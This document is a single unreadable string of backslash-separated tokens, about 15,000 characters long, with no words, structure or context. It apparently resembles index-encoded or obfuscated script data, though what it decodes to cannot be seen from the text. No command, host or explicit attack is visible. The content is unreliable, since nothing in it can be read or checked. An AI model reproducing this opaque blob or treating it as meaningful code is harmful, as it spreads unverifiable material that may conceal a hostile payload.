\\a\\g\\a\\s\\a\\z\\a\\Z\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\Z\\a\\d\\a\\b\\1b\\a\\g\\a\\e\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\I\\a\\d\\a\\T\\a\\U\\a\\d\\a\\T\\a\\15\\a\\d\\a\\c\\a\\w\\a\\l\\a\\o\\a\\T\\a\\w\\a\\l\\a\\T\\a\\R\\a\\l\\a\\T\\a\\b\\10\\a\\l\\a\\T\\a\\b\\11\\a\\l\\a\\c\\a\\N\\a\\o\\a\\J\\a\\l\\a\\T\\a\\q\\a\\d\\a\\I\\a\\I\\a\\e\\a\\z\\a\\e\\a\\e\\a\\k\\a\\c\\a\\b\\c\\a\\k\\a\\e\\a\\e\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\I\\a\\b\\r\\a\\i\\a\\b\\o\\a\\i\\a\\b\\k\\a\\i\\a\\b\\19\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\I\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\c\\a\\y\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\16\\a\\g\\a\\f\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\T\\a\\Q\\a\\o\\a\\T\\a\\D\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\e\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\f\\a\\b\\d\\a\\o\\a\\p\\a\\b\\f\\a\\f\\a\\l\\a\\n\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\T\\a\\b\\s\\a\\o\\a\\I\\a\\b\\v\\a\\e\\a\\h\\a\\d\\a\\p\\a\\V\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\13\\a\\g\\a\\I\\a\\T\\a\\d\\a\\I\\a\\b\\w\\a\\d\\a\\b\\1b\\a\\g\\a\\l\\a\\b\\M\\a\\b\\F\\a\\l\\a\\l\\a\\z\\a\\e\\a\\e\\a\\h\\a\\j\\a\\j\\a\\K\\a\\d\\a\\I\\a\\b\\w\\a\\d\\a\\b\\1b\\a\\g\\a\\l\\a\\b\\M\\a\\b\\F\\a\\l\\a\\l\\a\\z\\a\\e\\a\\e\\a\\h\\a\\b\\y\\a\\b\\y\\a\\I\\a\\T\\a\\d\\a\\I\\a\\x\\a\\j\\a\\j\\a\\K\\a\\d\\a\\I\\a\\x\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\d\\a\\I\\a\\s\\a\\h\\a\\r\\a\\s\\a\\j\\a\\s\\a\\d\\a\\b\\t\\a\\b\\u\\a\\s\\a\\M\\a\\v\\a\\g\\a\\e\\a\\E\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\k\\a\\K\\a\\d\\a\\I\\a\\s\\a\\d\\a\\T\\a\\b\\v\\a\\g\\a\\c\\a\\h\\a\\k\\a\\e\\a\\F\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\s\\a\\d\\a\\b\\t\\a\\h\\a\\u\\a\\v\\a\\g\\a\\e\\a\\b\\g\\a\\z\\a\\p\\a\\b\\18\\a\\e\\a\\h\\a\\d\\a\\T\\a\\T\\a\\g\\a\\u\\a\\T\\a\\I\\a\\M\\a\\s\\a\\d\\a\\T\\a\\c\\a\\g\\a\\h\\a\\d\\a\\I\\a\\b\\v\\a\\B\\a\\z\\a\\I\\a\\b\\t\\a\\h\\a\\r\\a\\c\\a\\D\\a\\i\\a\\I\\a\\15\\a\\B\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\r\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\X\\a\\j\\a\\j\\a\\j\\a\\Z\\a\\d\\a\\b\\t\\a\\h\\a\\s\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\b\\p\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\i\\a\\g\\a\\e\\a\\I\\a\\b\\p\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\d\\a\\I\\a\\b\\m\\a\\e\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\c\\a\\b\\f\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\e\\a\\I\\a\\b\\n\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\d\\a\\I\\a\\b\\o\\a\\z\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\d\\a\\c\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\c\\a\\b\\f\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\e\\a\\I\\a\\b\\1b\\a\\e\\a\\h\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\e\\a\\p\\a\\L\\a\\j\\a\\e\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\r\\a\\e\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\b\\J\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\k\\a\\g\\a\\D\\a\\z\\a\\f\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\L\\a\\e\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\b\\J\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\k\\a\\g\\a\\Q\\a\\z\\a\\e\\a\\m\\a\\l\\a\\W\\a\\n\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\I\\a\\X\\a\\o\\a\\p\\a\\L\\a\\e\\a\\h\\a\\r\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\L\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\s\\a\\h\\a\\d\\a\\I\\a\\b\\x\\a\\g\\a\\v\\a\\g\\a\\Z\\a\\h\\a\\h\\a\\r\\a\\v\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\P\\a\\j\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\H\\a\\i\\a\\b\\z\\a\\I\\a\\p\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\C\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\c\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\P\\a\\h\\a\\r\\a\\x\\a\\i\\a\\O\\a\\j\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\H\\a\\i\\a\\b\\z\\a\\p\\a\\b\\q\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\C\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\O\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\I\\a\\p\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\z\\a\\b\\z\\a\\p\\a\\b\\q\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\z\\a\\b\\z\\a\\I\\a\\p\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\d\\a\\z\\a\\b\\z\\a\\p\\a\\b\\q\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\C\\a\\i\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\e\\a\\I\\a\\X\\a\\o\\a\\p\\a\\C\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\H\\a\\e\\a\\h\\a\\d\\a\\I\\a\\b\\k\\a\\g\\a\\u\\a\\I\\a\\b\\j\\a\\M\\a\\e\\a\\p\\a\\V\\a\\e\\a\\z\\a\\I\\a\\b\\g\\a\\M\\a\\e\\a\\12\\a\\e\\a\\z\\a\\I\\a\\b\\i\\a\\M\\a\\p\\a\\b\\r\\a\\B\\a\\h\\a\\r\\a\\13\\a\\g\\a\\X\\a\\j\\a\\j\\a\\j\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\H\\a\\i\\a\\d\\a\\b\\p\\a\\e\\a\\h\\a\\d\\a\\b\\t\\a\\h\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\H\\a\\e\\a\\h\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\s\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\s\\a\\g\\a\\e\\a\\s\\a\\d\\a\\I\\a\\b\\h\\a\\o\\a\\b\\16\\a\\e\\a\\h\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\s\\a\\g\\a\\e\\a\\s\\a\\d\\a\\I\\a\\b\\e\\a\\o\\a\\b\\16\\a\\e\\a\\h\\a\\r\\a\\s\\a\\d\\a\\c\\a\\L\\a\\g\\a\\Z\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\12\\a\\e\\a\\h\\a\\z\\a\\V\\a\\g\\a\\D\\a\\h\\a\\u\\a\\Z\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\m\\a\\p\\a\\b\\1a\\a\\n\\a\\e\\a\\k\\a\\I\\a\\b\\17\\a\\k\\a\\e\\a\\m\\a\\l\\a\\p\\a\\b\\1a\\a\\n\\a\\m\\a\\W\\a\\n\\a\\e\\a\\k\\a\\s\\a\\g\\a\\D\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\i\\a\\I\\a\\12\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\k\\a\\e\\a\\m\\a\\l\\a\\W\\a\\n\\a\\e\\a\\h\\a\\B\\a\\z\\a\\e\\a\\b\\g\\a\\e\\a\\h\\a\\r\\a\\s\\a\\d\\a\\c\\a\\L\\a\\g\\a\\D\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\12\\a\\e\\a\\h\\a\\z\\a\\V\\a\\g\\a\\Z\\a\\h\\a\\u\\a\\D\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\m\\a\\p\\a\\b\\1a\\a\\n\\a\\e\\a\\k\\a\\I\\a\\b\\c\\a\\k\\a\\e\\a\\m\\a\\l\\a\\p\\a\\b\\1a\\a\\n\\a\\m\\a\\W\\a\\n\\a\\e\\a\\k\\a\\s\\a\\g\\a\\Z\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\i\\a\\I\\a\\12\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\k\\a\\e\\a\\m\\a\\l\\a\\W\\a\\n\\a\\e\\a\\h\\a\\B\\a\\z\\a\\e\\a\\b\\g\\a\\e\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\A\\a\\j\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\i\\a\\b\\z\\a\\c\\a\\Q\\a\\o\\a\\I\\a\\b\\11\\a\\o\\a\\p\\a\\O\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\i\\a\\b\\J\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\k\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\1b\\a\\o\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\O\\a\\e\\a\\l\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\1b\\a\\o\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\O\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\A\\a\\h\\a\\r\\a\\x\\a\\i\\a\\P\\a\\j\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\18\\a\\i\\a\\b\\z\\a\\c\\a\\Q\\a\\o\\a\\I\\a\\b\\11\\a\\o\\a\\p\\a\\O\\a\\e\\a\\h\\a\\d\\a\\I\\a\\w\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\18\\a\\i\\a\\d\\a\\p\\a\\b\\1b\\a\\o\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\O\\a\\e\\a\\h\\a\\d\\a\\I\\a\\w\\a\\g\\a\\P\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\f\\a\\s\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\12\\a\\f\\a\\h\\a\\z\\a\\q\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\r\\a\\13\\a\\g\\a\\s\\a\\b\\D\\a\\j\\a\\j\\a\\I\\a\\b\\d\\a\\h\\a\\u\\a\\13\\a\\g\\a\\s\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\f\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\f\\a\\h\\a\\b\\D\\a\\j\\a\\o\\a\\c\\a\\h\\a\\u\\a\\13\\a\\g\\a\\s\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\f\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\f\\a\\h\\a\\b\\D\\a\\j\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\A\\a\\j\\a\\I\\a\\b\\19\\a\\g\\a\\f\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\f\\a\\z\\a\\s\\a\\h\\a\\z\\a\\P\\a\\j\\a\\s\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\f\\a\\k\\a\\A\\a\\z\\a\\f\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\f\\a\\k\\a\\p\\a\\b\\m\\a\\h\\a\\r\\a\\q\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\12\\a\\f\\a\\z\\a\\P\\a\\h\\a\\B\\a\\b\\n\\a\\u\\a\\13\\a\\g\\a\\s\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\f\\a\\b\\u\\a\\f\\a\\h\\a\\j\\a\\j\\a\\o\\a\\c\\a\\h\\a\\u\\a\\q\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\12\\a\\f\\a\\z\\a\\s\\a\\k\\a\\e\\a\\b\\u\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\p\\a\\b\\m\\a\\h\\a\\B\\a\\b\\n\\a\\u\\a\\q\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\12\\a\\f\\a\\z\\a\\s\\a\\k\\a\\e\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\p\\a\\b\\m\\a\\h\\a\\B\\a\\B\\a\\B\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\z\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\z\\a\\b\\i\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\Y\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\17\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\W\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\W\\a\\o\\a\\b\\19\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\w\\a\\i\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\